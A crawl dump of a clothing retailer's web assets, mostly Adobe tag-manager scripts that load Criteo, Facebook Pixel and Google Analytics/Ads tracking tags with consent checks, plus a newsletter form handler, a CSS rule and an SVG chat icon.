_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js
body_size: 261
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js', "<script type=\"text/javascript\">  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash')},         \n      { event: \"viewItem\", item: utag_data.products[0].id}); \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 675
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/images/svg-icons/web-chat.svg
body_size: 364
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 39.6 34.8" xml:space="preserve">
<path id="speech-bubble-15-icon" fill="#2A3252" d="M11.8,29.1C11.8,29.1,11.9,29.1,11.8,29.1c-1.3,1.7-6.7,2.8-11.5,3.2
	c1.4-2.9,3.4-5.6,3.3-8.3c-1.9-2.3-3.4-6-3.6-9.1C-0.6,6.2,8.4,0.4,17.8,0c9.7-0.4,18.7,7.1,17.8,15c0,0.1,0,0.2,0,0.4
	c-0.3,2.5-2.2,5-2.2,5s-3.9-0.3-3-1.5c0.9-1.2,2.4-3.2,2.3-5.4C32,7.5,25.2,2.5,17.8,2.5c-7.9,0-14,3.7-15.1,11.4
	c-0.5,3.3,1.6,7.6,3.7,9.6C5.9,26.7,4,29.9,4,29.9s4.3-0.4,7.5-2.8c2.1,1.3,4.6,0.8,6.2,0.4c1.6-0.4,0.5,2.2,0.5,2.2
	S13.8,30.3,11.8,29.1z M39.2,34.8c-3.7,0-6.1-0.9-7.8-2c-10.1,2.6-15.9-3.5-16.3-9.7c-0.4-5.8,5.4-11.2,12.3-10.5
	c6.4,0.7,11.8,4.3,12.3,10.5c0.2,2.1-0.9,4.2-2.3,5.8C37.3,30.8,38.2,32.9,39.2,34.8z M24.1,23.3c0-0.9-0.6-1.9-1.5-1.9
	c-0.9,0-1.5,0.9-1.5,1.9c0,0.9,0.6,1.7,1.5,1.7C23.5,24.9,24.1,24.2,24.1,23.3z M29.1,23.3c0-0.9-0.6-1.8-1.5-1.8
	c-0.9,0-1.5,0.8-1.5,1.8c0,0.9,0.6,1.8,1.5,1.8C28.5,25,29.1,24.2,29.1,23.3z M34.1,23.3c0-0.9-0.6-2-1.5-2c-0.9,0-1.7,1-1.7,2
	c0,0.9,0.8,1.7,1.7,1.7C33.5,24.9,34.1,24.2,34.1,23.3z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 458
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");